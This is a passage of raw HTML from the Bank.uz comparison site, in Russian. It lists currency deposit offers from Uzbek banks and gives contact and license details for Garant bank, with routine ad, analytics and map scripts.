                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_240" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ishonchli-3" onclick="gAnalytica.elementFree('Валютные вклады','Infinbank','Infin Ishonchli (Onlayn)')"  >
                    <img src="/upload/no_photo_org.png" alt="Infin Ishonchli (Onlayn)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Infinbank</span>
                <a target="_blank" href="/deposit/ishonchli-3" onclick="gAnalytica.elementFree('Валютные вклады','Infinbank','Infin Ishonchli (Onlayn)')"  >Infin Ishonchli (Onlayn)</a>
                <span class="medium-text">Минимальный размер вклада
5 000 000 сум

Сроки вклада
25 месяцев
Процентная ставка
22% годовых</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6.5 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/ishonchli-3" onclick="gAnalytica.elementFree('Валютные вклады','Infinbank','Infin Ishonchli (Onlayn)')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_84055" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/yevro" onclick="gAnalytica.elementFree('Валютные вклады','Узпромстройбанк','Yevro')"  >
                    <img src="/upload/resize_cache/iblock/16b/265_151_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Yevro">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/deposit/yevro" onclick="gAnalytica.elementFree('Валютные вклады','Узпромстройбанк','Yevro')"  >Yevro</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 евро                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/yevro" onclick="gAnalytica.elementFree('Валютные вклады','Узпромстройбанк','Yevro')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_62909" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/high-level" onclick="gAnalytica.elementFree('Валютные вклады','Poytaxt bank','High level')"  >
                    <img src="/upload/no_photo_org.png" alt="High level">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank" href="/deposit/high-level" onclick="gAnalytica.elementFree('Валютные вклады','Poytaxt bank','High level')"  >High level</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 6 - до 7 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц - 2 года 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/high-level" onclick="gAnalytica.elementFree('Валютные вклады','Poytaxt bank','High level')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87243" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/finansovyy-pik-uz" onclick="gAnalytica.elementFree('Валютные вклады','APEXBANK','Финансовый Пик')"  >
                    <img src="/upload/no_photo_org.png" alt="Финансовый Пик">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank" href="/deposit/finansovyy-pik-uz" onclick="gAnalytica.elementFree('Валютные вклады','APEXBANK','Финансовый Пик')"  >Финансовый Пик</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 7 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/finansovyy-pik-uz" onclick="gAnalytica.elementFree('Валютные вклады','APEXBANK','Финансовый Пик')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-rus-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/deposits" class="all-cards">
                    Все вклады                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop rus'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/savdogar-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Garant bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Основными задачами банка являются оказание услуг торговым организациям республики, финансирование торговых операций и расчетов между торговыми организациями и предприятиями других отраслей экономики. 
</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100060, г. Ташкент, Мирабадский р-н, ул. Саид Барака, д. 78 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий б kapiанк &quot;Garant bank&quot; (Savdogarbank)&quot; с участием иностранного капитала</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Garant bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">42, 12.05.1995</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/savdogar-bank_branches">
                                                                                Филиалы: 20                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/savdogar-bank_atms">
                                                                            Банкоматы: 80                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/savdogar-bank_mini-banki">
                                                                            Мини банки: 6                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@garantbank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@garantbank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)200-27-00">
                                                                        <span class="org-info-right-text medium-text">+998(71)200-27-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1326">
                                                                        <span class="org-info-right-text medium-text">1326</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)256-66-01">
                                                                        <span class="org-info-right-text medium-text">+998(71)256-66-01</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1326">
                                                                        <span class="org-info-right-text medium-text">1326</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzA, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.278118','LAT':'41.294802','TEXT':'Garant bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.294802, 69.278118],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
